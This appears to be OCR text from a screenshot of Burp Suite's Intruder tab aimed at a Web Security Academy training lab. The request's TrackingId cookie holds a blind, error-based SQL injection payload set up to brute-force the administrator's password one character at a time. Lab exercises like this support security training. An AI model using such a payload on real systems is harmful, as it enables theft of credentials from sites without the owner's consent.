 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a6c00b003506c1585de4efe00250078.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET /login HTTP/2
2 Host: 0a6c00b003506c1585de4efe00250078.web-security-academy.net
3 Cookie: TrackingId=WheGTwpLbtyDoVk1'||(SELECT CASE WHEN SUBSTR(password,1,1)='§a§' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=
kTZ7f0skleE8Qx2LGLfUzblIvtJtEQP8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6c00b003506c1585de4efe00250078.web-security-academy.net/filter?category=Accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
? Search 1 highlight Clear
1 payload position Length: 781
Event log (8) All issues (229) Memory: 303.9MB